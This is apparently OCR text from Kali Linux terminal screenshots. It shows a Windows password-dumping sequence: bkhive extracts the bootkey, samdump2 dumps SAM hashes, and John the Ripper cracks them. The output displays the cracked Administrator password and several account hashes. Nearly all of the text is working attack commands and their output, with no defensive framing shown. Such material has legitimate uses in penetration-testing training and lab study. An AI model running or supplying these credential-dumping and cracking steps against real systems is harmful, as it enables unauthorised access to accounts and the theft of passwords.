 File Edit View Search Terminal Help
root@kali:~# bkhive system /root/hive.txt
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : $$$PROTO.HIV
Default ControlSet: 001
Bootkey: 2ece78b29edba3844f013de7dd42f30a
root@kali:~# samdump2 sam /root/hive.txt > /root/hash.txt
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : SAM
root@kali:~# john hash.txt
Warning: detected hash type "lm", but the string is also recognized as "nt"
Use the "--format=nt" option to force loading these as that type instead
Warning: detected hash type "lm", but the string is also recognized as "nt2"
Use the "--format=nt2" option to force loading these as that type instead
Loaded 6 password hashes with no different salts (LM DES [128/128 BS SSE2-16])
Remaining 2 password hashes with no different salts
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# john --show hash.txt
Administrator:NOOBSTUFF:33f2ed0b3752d31f3787756db03797b2:3d1833fee0a1f65a623ca4c
a50483b89:::
Guest::aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0::aad3b435b51404eeaad3b435b51404ee:edbf641b72e80589452dad64330cf
8d1:::
4 password hashes cracked, 2 left
root@kali:~#